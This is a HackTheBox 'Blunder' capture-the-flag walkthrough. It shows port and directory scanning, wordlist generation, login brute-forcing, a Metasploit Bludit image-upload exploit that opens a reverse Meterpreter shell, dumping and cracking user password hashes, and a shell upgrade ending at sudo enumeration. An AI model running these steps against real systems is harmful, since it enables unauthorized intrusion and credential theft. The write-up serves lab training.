HTB Blunder Walkthrough
Welcome to another great HackTheBox writeup, this time Andy From Italy is tackling the Blunder box.

Hello everyone, I am back again with another of my HackTheBox.eu writeups, it's a really nice machine. Lets jump right in!
As always I start with an Nmap scan.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.191 - Blunder$ sudo nmap -A -T4 10.10.10.191
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-06 11:53 CEST
Nmap scan report for 10.10.10.191
Host is up (0.24s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
21/tcp closed ftp
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-generator: Blunder
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Blunder | A blunder of interesting facts
Aggressive OS guesses: HP P2000 G3 NAS device (91%), OpenWrt Kamikaze 7.09 (Linux 2.6.22) (88%), Aruba Instant AP (ArubaOS 6.4.2.6) (88%), Linux 3.1 (88%), Linux 3.2 (88%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (87%), OpenWrt 0.9 - 7.09 (Linux 2.4.30 - 2.4.34) (87%), OpenWrt White Russian 0.9 (Linux 2.4.30) (87%), Linux 3.5 (87%), Asus RT-AC66U router (Linux 2.6) (87%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 46.58 ms 10.10.14.1
2 46.89 ms 10.10.10.191
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 96.71 seconds
Despite the two ports it seems that only one is active, the HTTP on port 80, while the FTP port (21) is closed. Anyway, when I open the portal, I found an amazing surprise.

I likevStephen King, he is my favorite writer. But ignoring that for a moment I start to search for hidden folders on the portal with dirb.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.191 - Blunder$ dirb http://10.10.10.191/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sat Jun 6 12:00:34 2020
URL_BASE: http://10.10.10.191/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.10.191/ ----
+ http://10.10.10.191/0 (CODE:200|SIZE:8042)
+ http://10.10.10.191/about (CODE:200|SIZE:3281)
==> DIRECTORY: http://10.10.10.191/admin/
+ http://10.10.10.191/cgi-bin/ (CODE:301|SIZE:0)
+ http://10.10.10.191/LICENSE (CODE:200|SIZE:1083)
+ http://10.10.10.191/robots.txt (CODE:200|SIZE:22)
+ http://10.10.10.191/server-status (CODE:403|SIZE:277)
---- Entering directory: http://10.10.10.191/admin/ ----
+ http://10.10.10.191/admin/ajax (CODE:401|SIZE:0)
-----------------
END_TIME: Sat Jun 6 13:50:52 2020
DOWNLOADED: 9224 - FOUND: 7
Immediately I feel it's a slow portal, the dirb session was very long, but finally found what I expected, like the file robot.txt and admin section.
The BLUDIT word on the top of the form suggests me to make a search on the internet.
And immediate I check on Exploit-DB to understand if it can be some exploit available.
It seems I'm a bit lucky today. Reading the first exploit, understand that it's available on metasploit-framework, so, I launch it to understand what's is needed.
msf5 > search bludit
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/http/bludit_upload_images_exec 2019-09-07 excellent Yes Bludit Directory Traversal Image File Upload Vulnerability
msf5 > use exploit/linux/http/bludit_upload_images_exec
msf5 exploit(linux/http/bludit_upload_images_exec) > options
Module options (exploit/linux/http/bludit_upload_images_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
BLUDITPASS yes The password for Bludit
BLUDITUSER yes The username for Bludit
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path for Bludit
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Bludit v3.9.2
Well, nothing for now, the exploit asks for credentials allowin me to upload files, I will come back to this. Coming from a regressed experience, I would like to search for files and folder on the portal, in particular for files, so I use wfuzz for better features to scan a portal.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.191 - Blunder$ wfuzz -c --sc 200 -w /usr/share/dirb/wordlists/common.txt -w /usr/share/wfuzz/wordlist/general/extensions_common.txt -u http://10.10.10.191/FUZZFUZ2Z
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.191/FUZZFUZ2Z
Total requests: 129192
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000007981: 200 70 L 157 W 2385 Ch "admin - /"
000055946: 404 105 L 277 W 3143 Ch "img2 - .asp"
Fatal exception: Pycurl error 28: Operation timed out after 90000 milliseconds with 0 bytes received
The fatal error confirms that the portal is really slow, or probably there's some blocking traffic system that not allows me to perform the scan in a single session, so I have to finish this activity in multiple sessions.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.191 - Blunder/attack$ wfuzz -c --sc 200 -w ./common.txt -w /usr/share/wfuzz/wordlist/general/extensions_common.txt -u http://10.10.10.191/FUZZFUZ2Z
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.191/FUZZFUZ2Z
Total requests: 73248
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000001672: 200 0 L 5 W 30 Ch "install - .php"
000002715: 404 117 L 321 W 3985 Ch "intro - .txt"
Fatal exception: Pycurl error 28: Connection timed out after 90000 milliseconds
And again.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.191 - Blunder/attack$ wfuzz -c --sc 200 -w ./common.txt -w /usr/share/wfuzz/wordlist/general/extensions_common.txt -u http://10.10.10.191/FUZZFUZ2Z
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.191/FUZZFUZ2Z
Total requests: 53144
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000020131: 200 1 L 4 W 22 Ch "robots - .txt"
000038163: 200 4 L 23 W 118 Ch "todo - .txt"
000043386: 404 105 L 277 W 3143 Ch "validatior - .jhtml"
Fatal exception: Pycurl error 28: Operation timed out after 90000 milliseconds with 0 bytes received
I report on only the sessions that provide me with some information, but I pass most of the day scanning the portal. Then, finally, the interesting files I found are install.php and todo.txt. The install.php could be interesting for the first launch of the portal, probably at this moment the system informs me that the portal is already configured. In fact...

The todo.txt file, on the contrary, gives us additional information.

As saw, the FTP is confirmed closed and the last point suggest to us that a possible username could be "fergus". Good, but the point now is that we haven't any passwords. Reading on the forum, other guys said that "all we need is in front of us", in a short we understand that the dictionary of password for the brute-force need to be generated from the post on the portal. So, searching on the internet I found this:
5 Ways to Create Dictionary for Bruteforcing
I think that the best solution should be the cewl tool.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.191 - Blunder/attack$ cewl -w blunder_wordlist.txt -d 2 -m 10 10.10.10.191
CeWL 5.4.8 (Inclusion) Robin Wood ([email protected]) (https://digi.ninja/)
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.191 - Blunder/attack$ ls -la
total 12
drwxr-xr-x 2 in7rud3r in7rud3r 4096 Jun 7 10:57 .
drwxr-xr-x 4 in7rud3r in7rud3r 4096 Jun 6 21:50 ..
-rw-r--r-- 1 in7rud3r in7rud3r 470 Jun 7 10:57 blunder_wordlist.txt
Well, the list of passwords is not so big, just 39 records, I could force it by hand (and it be what I will do, but wait), but to improve my experience with this kind of tools, I chose to use the BurpSuite. Then, here the steps to follow to try to brute-force the login page with it.
- Start Burp and to the questions choose the default options.
- Configure the proxy listener.
The idea of BurpSuite is to use it as a proxy, so all the request goes through this tool and it can intercept and analyze your surfing. So, you have to configure BurpSuite as a proxy on the relative session, on a specific port (8080 in my case), then go to your browser and set the proxy with 127.0.0.1 on the port you chose. - On Burp ensure that "intercept is off" then go to your browser and visit the login page, when loaded come back on Burp and set "intercept is on".
- Now try the login with incorrect credentials and when the Burp intercept the request, right-click on it and "send to intruder"
- On the "position section", you can see the request, with username and password you input on the form. Burp has already identified all the fields of the form enclosing the value you pass through the char "$". Click the "Clear" button to cancel the automatic identification, select the username you input and click "Add", do the same for the password.
- Now choose "cluster bomb" as "attack type" and go to the "payload section".
- Select "1" from the option field and "Simple list" as type of data. This is the list of values for the first variable you have identified in the previous step (the username), so in the below list add "fergus" as value.
- Select "2" now, that is the second field, that is the password. Now choose "load" and select the dictionary you have created before.
- If you have done all correctly, you should be ready to start the brute-force, so, click "start attack" and cross the fingers.

It seems I'm not that lucky anymore. Well, I lose a lot of time to try and try again, but nothing. Finally, I think that, probably, the form could be using a sort of double-check or AJAX login system that, Burp can't intercept if configured as I did, so considering that, as I said before, I have only a list of 39 records, I can try it by hand. During my manual brute-force, I discovered the bad news.

Well, probably a security system for brute-forcing is turned-on the portal, I explain by myself why Burp doesn't found the right credential (probably). I should configure better BurpSuite, in order to give a wait timing between the calls, but I don't know how much time is this timing and I should configure also a delay in case this blocking IP happen, but, it's only 39 passwords, let me check manually, I should be faster. Finally, I found the right credential, fergus:RolandDeschain.
Good, now I can back to the original exploit.
msf5 > search bludit
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/http/bludit_upload_images_exec 2019-09-07 excellent Yes Bludit Directory Traversal Image File Upload Vulnerability
msf5 > use exploit/linux/http/bludit_upload_images_exec
msf5 exploit(linux/http/bludit_upload_images_exec) > options
Module options (exploit/linux/http/bludit_upload_images_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
BLUDITPASS yes The password for Bludit
BLUDITUSER yes The username for Bludit
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path for Bludit
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Bludit v3.9.2
msf5 exploit(linux/http/bludit_upload_images_exec) > set bluditpass RolandDeschain
bluditpass => RolandDeschain
msf5 exploit(linux/http/bludit_upload_images_exec) > set bludituser fergus
bludituser => fergus
msf5 exploit(linux/http/bludit_upload_images_exec) > set rhosts 10.10.10.191
rhosts => 10.10.10.191
msf5 exploit(linux/http/bludit_upload_images_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.152:4444
[+] Logged in as: fergus
[*] Retrieving UUID...
[*] Uploading lLjBROcTLD.png...
[*] Uploading .htaccess...
[*] Executing lLjBROcTLD.png...
[*] Sending stage (38288 bytes) to 10.10.10.191
[*] Meterpreter session 1 opened (10.10.14.152:4444 -> 10.10.10.191:34550) at 2020-06-07 15:10:41 +0200
[+] Deleted .htaccess
meterpreter > ls -la
Listing: /var/www/bludit-3.9.2/bl-content/tmp
=============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2020-06-07 15:10:55 +0200 thumbnails
meterpreter >
Great.
meterpreter > cd /home
meterpreter > ls -la
Listing: /home
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2020-05-26 10:29:29 +0200 hugo
40755/rwxr-xr-x 4096 dir 2020-04-28 13:13:35 +0200 shaun
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > ls -la hugo
Listing: hugo
=============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
20666/rw-rw-rw- 0 cha 2020-06-07 14:35:22 +0200 .bash_history
100644/rw-r--r-- 220 fil 2019-11-28 10:59:55 +0100 .bash_logout
100644/rw-r--r-- 3771 fil 2019-11-28 10:59:55 +0100 .bashrc
40700/rwx------ 4096 dir 2020-04-27 15:29:47 +0200 .cache
40700/rwx------ 4096 dir 2019-11-28 12:37:37 +0100 .config
40700/rwx------ 4096 dir 2020-04-27 15:30:11 +0200 .gnupg
40775/rwxrwxr-x 4096 dir 2019-11-28 11:03:01 +0100 .local
40700/rwx------ 4096 dir 2020-04-27 15:29:46 +0200 .mozilla
100644/rw-r--r-- 807 fil 2019-11-28 10:59:55 +0100 .profile
40700/rwx------ 4096 dir 2020-04-27 15:30:11 +0200 .ssh
40755/rwxr-xr-x 4096 dir 2019-11-28 12:36:30 +0100 Desktop
40755/rwxr-xr-x 4096 dir 2019-11-28 12:36:30 +0100 Documents
40755/rwxr-xr-x 4096 dir 2019-11-28 12:36:30 +0100 Downloads
40755/rwxr-xr-x 4096 dir 2019-11-28 12:36:30 +0100 Music
40755/rwxr-xr-x 4096 dir 2019-11-28 12:36:30 +0100 Pictures
40755/rwxr-xr-x 4096 dir 2019-11-28 12:36:30 +0100 Public
40755/rwxr-xr-x 4096 dir 2019-11-28 12:36:30 +0100 Templates
40755/rwxr-xr-x 4096 dir 2019-11-28 12:36:30 +0100 Videos
100400/r-------- 33 fil 2020-06-07 14:35:44 +0200 user.txt
meterpreter > ls -la shaun
Listing: shaun
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
20666/rw-rw-rw- 0 cha 2020-06-07 14:35:22 +0200 .bash_history
40755/rwxr-xr-x 4096 dir 2019-11-28 14:17:29 +0100 .cache
40755/rwxr-xr-x 4096 dir 2019-11-28 12:13:00 +0100 .config
40700/rwx------ 4096 dir 2019-11-28 14:17:22 +0100 .gnupg
40755/rwxr-xr-x 4096 dir 2019-11-28 10:56:08 +0100 .local
40755/rwxr-xr-x 4096 dir 2019-11-28 12:16:07 +0100 .mozilla
40700/rwx------ 4096 dir 2019-11-28 14:17:22 +0100 .ssh
100644/rw-r--r-- 0 fil 2019-11-28 10:59:45 +0100 .sudo_as_admin_successful
40755/rwxr-xr-x 4096 dir 2019-11-28 12:11:32 +0100 Desktop
40755/rwxr-xr-x 4096 dir 2020-05-19 16:14:38 +0200 Documents
40755/rwxr-xr-x 4096 dir 2019-11-28 12:11:32 +0100 Downloads
40755/rwxr-xr-x 4096 dir 2019-11-28 12:11:32 +0100 Music
40755/rwxr-xr-x 4096 dir 2019-11-28 15:02:17 +0100 Pictures
40755/rwxr-xr-x 4096 dir 2019-11-28 12:11:32 +0100 Public
40755/rwxr-xr-x 4096 dir 2019-11-28 12:11:32 +0100 Templates
40755/rwxr-xr-x 4096 dir 2019-11-28 12:11:32 +0100 Videos
meterpreter > cd hugo
meterpreter > cat user.txt
[-] core_channel_open: Operation failed: 1
Well, in this inspection I understand that there are two users on the system (and no one is fergus): hugo and shaun. The flag is under the hugo account. It's strange that I cannot launch the command whoami (I'll understand after why), anyway I have no access to the flag, probably I'm the user www-data. So, I come back on the portal and search for a credential for databases, services or something else. I found the folder "databases" under the portal and some interesting files.
meterpreter > cat users.php
<?php defined('BLUDIT') or die('Bludit CMS.'); ?>
{
"admin": {
"nickname": "Admin",
"firstName": "Administrator",
"lastName": "",
"role": "admin",

"password": "bfcc887f62e36ea019e3295aafb8a3885966e265",
"salt": "5dde2887e7aca",
"email": "",
"registered": "2019-11-27 07:40:55",
"tokenRemember": "",
"tokenAuth": "b380cb62057e9da47afce66b4615107d",
"tokenAuthTTL": "2009-03-15 14:00",
"twitter": "",
"facebook": "",
"instagram": "",
"codepen": "",
"linkedin": "",
"github": "",
"gitlab": ""
},
"fergus": {
"firstName": "",
"lastName": "",
"nickname": "",
"description": "",
"role": "author",
"password": "be5e169cdf51bd4c878ae89a0a89de9cc0c9d8c7",
"salt": "jqxpjfnv",
"email": "",
"registered": "2019-11-27 13:26:44",
"tokenRemember": "",
"tokenAuth": "0e8011811356c0c5bd2211cba8c50471",
"tokenAuthTTL": "2009-03-15 14:00",
"twitter": "",
"facebook": "",
"codepen": "",
"instagram": "",
"github": "",
"gitlab": "",
"linkedin": "",
"mastodon": ""
}
}
Well, this is another point where I lost a lot of time. I tried to reverse the hash with salt, but I found a huge problem.
Finally, I come back to check for other files under the portal and I found that there's another folder portal.
meterpreter > pwd
/var/www/bludit-3.9.2/bl-content
meterpreter > cd ..
meterpreter > cd ..
meterpreter > ls -la
Listing: /var/www
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2020-05-19 16:13:22 +0200 bludit-3.10.0a
40775/rwxrwxr-x 4096 dir 2020-04-28 13:18:03 +0200 bludit-3.9.2
40755/rwxr-xr-x 4096 dir 2019-11-28 10:34:02 +0100 html
The portal it seems to be the same, but the new version, also if the older one is exposed.
meterpreter > cd bludit-3.10.0a
meterpreter > ls -la
Listing: /var/www/bludit-3.10.0a
================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2019-10-19 10:10:46 +0200 .github
100644/rw-r--r-- 582 fil 2019-10-19 10:10:46 +0200 .gitignore
100644/rw-r--r-- 395 fil 2019-10-19 10:10:46 +0200 .htaccess
100644/rw-r--r-- 1083 fil 2019-10-19 10:10:46 +0200 LICENSE
100644/rw-r--r-- 2893 fil 2019-10-19 10:10:46 +0200 README.md
40755/rwxr-xr-x 4096 dir 2020-05-19 11:03:34 +0200 bl-content
40755/rwxr-xr-x 4096 dir 2019-10-19 10:10:46 +0200 bl-kernel
40755/rwxr-xr-x 4096 dir 2019-10-19 10:10:46 +0200 bl-languages
40755/rwxr-xr-x 4096 dir 2019-10-19 10:10:46 +0200 bl-plugins
40755/rwxr-xr-x 4096 dir 2019-10-19 10:10:46 +0200 bl-themes
100644/rw-r--r-- 900 fil 2020-05-19 12:27:40 +0200 index.php
100644/rw-r--r-- 20306 fil 2019-10-19 10:10:46 +0200 install.php
meterpreter > cd bl-content
meterpreter > ls -la
Listing: /var/www/bludit-3.10.0a/bl-content
===========================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2020-05-19 11:10:14 +0200 databases
40755/rwxr-xr-x 4096 dir 2020-05-19 11:03:34 +0200 pages
40755/rwxr-xr-x 4096 dir 2020-05-19 11:03:34 +0200 tmp
40755/rwxr-xr-x 4096 dir 2020-05-19 11:03:34 +0200 uploads
40755/rwxr-xr-x 4096 dir 2020-05-19 11:03:34 +0200 workspaces
meterpreter > cd databases
meterpreter > ls -la
Listing: /var/www/bludit-3.10.0a/bl-content/databases
=====================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 438 fil 2020-05-19 11:03:34 +0200 categories.php
100644/rw-r--r-- 3437 fil 2020-05-19 11:03:34 +0200 pages.php
40755/rwxr-xr-x 4096 dir 2020-05-19 11:03:34 +0200 plugins
100644/rw-r--r-- 42844 fil 2020-05-19 11:03:34 +0200 security.php
100644/rw-r--r-- 1319 fil 2020-05-19 11:03:34 +0200 site.php
100644/rw-r--r-- 2276 fil 2020-05-19 11:03:34 +0200 syslog.php
100644/rw-r--r-- 52 fil 2020-05-19 11:03:34 +0200 tags.php
100644/rw-r--r-- 597 fil 2020-05-19 11:10:13 +0200 users.php
But the surprise is about the users.php file.
meterpreter > cat users.php
<?php defined('BLUDIT') or die('Bludit CMS.'); ?>
{
"admin": {
"nickname": "Hugo",
"firstName": "Hugo",
"lastName": "",
"role": "User",
"password": "faca404fd5c0a31cf1897b823c695c85cffeb98d",
"email": "",
"registered": "2019-11-27 07:40:55",
"tokenRemember": "",
"tokenAuth": "b380cb62057e9da47afce66b4615107d",
"tokenAuthTTL": "2009-03-15 14:00",
"twitter": "",
"facebook": "",
"instagram": "",
"codepen": "",
"linkedin": "",
"github": "",
"gitlab": ""}
}
Cool, here a hashing only, without salt, should be simple to recover. I try with John the Ripper, but I see that is slow and after some time, I start to search for different ways.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.191 - Blunder/attack$ john hash.txt
Warning: detected hash type "Raw-SHA1", but the string is also recognized as "Raw-SHA1-AxCrypt"
Use the "--format=Raw-SHA1-AxCrypt" option to force loading these as that type instead
Warning: detected hash type "Raw-SHA1", but the string is also recognized as "Raw-SHA1-Linkedin"
Use the "--format=Raw-SHA1-Linkedin" option to force loading these as that type instead
Warning: detected hash type "Raw-SHA1", but the string is also recognized as "ripemd-160"
Use the "--format=ripemd-160" option to force loading these as that type instead
Warning: detected hash type "Raw-SHA1", but the string is also recognized as "has-160"
Use the "--format=has-160" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-SHA1 [SHA1 128/128 SSE2 4x])
Warning: no OpenMP support for this hash type, consider --fork=2
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
Warning: Only 2 candidates left, minimum 4 needed for performance.
Proceeding with incremental:ASCII
0g 0:00:00:13 3/3 0g/s 4841Kp/s 4841Kc/s 4841KC/s esjap..esjnd
0g 0:00:01:09 3/3 0g/s 7402Kp/s 7402Kc/s 7402KC/s swadlp4..swadlpc
0g 0:00:04:21 3/3 0g/s 5255Kp/s 5255Kc/s 5255KC/s blcka1412..blcka1414
0g 0:00:07:10 3/3 0g/s 5115Kp/s 5115Kc/s 5115KC/s 1mdwh6..1mdwnw
0g 0:00:08:40 3/3 0g/s 5176Kp/s 5176Kc/s 5176KC/s mernecom2..merneca07
Session aborted
https://md5hashing.net/hash/sha1/faca404fd5c0a31cf1897b823c695c85cffeb98d

Finally, I found it. Anyway, I have some problem with the reverse shell (remember also the whoami command?).
meterpreter > su hugo
[-] Unknown command: su.
meterpreter > sudo hugo
[-] Unknown command: sudo.
Searching I understand that I have to activate the true shell!
meterpreter > shell
Process 17357 created.
Channel 1 created.
whoami
www-data
su hugo
Password: Password120
whoami
hugo
cat /home/hugo/user.txt
b******************************f
And I take the first flag. Well, the next flag will be really fast, nothing particular complex. Check what you can do with the hugo account.
sudo -l
sudo: no tty present and no askpass program specified
python -c 'import pty; pty.spawn("/bin/sh")'
$ sudo -l
sudo -l
Password: Password120
Matching Defaults entries for hugo on blunder:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User hugo may run the following commands on blunder:
(ALL, !root) /bin/bash
$
Something new, I never covered: "(ALL, !root) /bin/bash". Search on the internet for that and I found a lot of articles.
